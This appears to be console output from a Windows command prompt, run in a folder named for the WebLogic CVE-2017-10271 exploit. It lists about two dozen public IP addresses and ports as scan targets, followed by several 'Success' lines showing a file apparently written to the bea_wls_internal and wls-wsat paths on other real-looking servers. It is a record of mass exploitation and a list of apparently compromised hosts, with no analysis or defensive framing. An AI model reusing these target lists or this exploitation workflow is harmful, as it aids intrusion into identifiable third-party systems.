 C:\Windows\system32\cmd.exe
http://43.247.68.142:9000
http://219.139.130.114:8002
http://219.143.202.122:8002
http://219.65.97.126:8002
http://219.142.54.182:8002
http://219.142.54.178:8002
http://185.161.38.118:280
http://85.133.173.4:5560
http://62.234.200.92:7002
http://62.234.99.17:7002
http://113.204.227.140:8010
http://60.247.48.104:5820
http://31.25.137.55:771
http://221.224.53.219:9090
http://123.124.131.199:35
http://157.100.55.30:7001
http://157.131.106.97:7001
http://157.88.55.46:7001
https://194.55.195.37:443
http://132.145.160.27:8000
http://47.107.60.99:8008
http://35.178.253.85:3372
http://60.247.48.104:2160
http://166.111.96.122:8000
Success:http://220.168.206.126:7001/bea_wls_internal/wgic.txt
Success:http://220.168.206.126:7001/wls-wsat/wgic.txt
Success:http://220.132.75.140:7001/bea_wls_internal/wgic.txt
Success:http://220.249.92.218:7001/bea_wls_internal/wgic.txt
Success:http://220.249.92.218:7001/wls-wsat/wgic.txt
Success:http://220.170.143.132:7001/bea_wls_internal/wgic.txt
Success:http://220.170.143.132:7001/wls-wsat/wgic.txt
Success:http://220.164.36.30:7001/bea_wls_internal/wgic.txt
Success:http://220.164.36.30:7001/wls-wsat/wgic.txt
Success:http://220.173.103.236:7001/bea_wls_internal/wgic.txt
Success:http://220.173.103.236:7001/wls-wsat/wgic.txt
Done
C:\Users\rambleZzz\Desktop\weblogic_CVE_2017_10271>